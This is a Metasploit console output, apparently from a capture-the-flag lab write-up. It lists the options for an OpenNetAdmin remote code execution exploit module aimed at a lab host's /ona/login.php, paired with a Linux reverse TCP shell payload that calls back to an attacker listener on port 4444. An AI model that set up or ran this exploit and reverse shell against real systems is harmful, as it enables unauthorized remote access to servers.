 msf5 exploit(php/webapps/47772) > options
Module options (exploit/php/webapps/47772):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...
]
RHOSTS 10.10.10.171 yes The target host(s), range CIDR identifier, or hosts file wi
th syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the
local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly gener
ated)
TARGETURI /ona/login.php yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target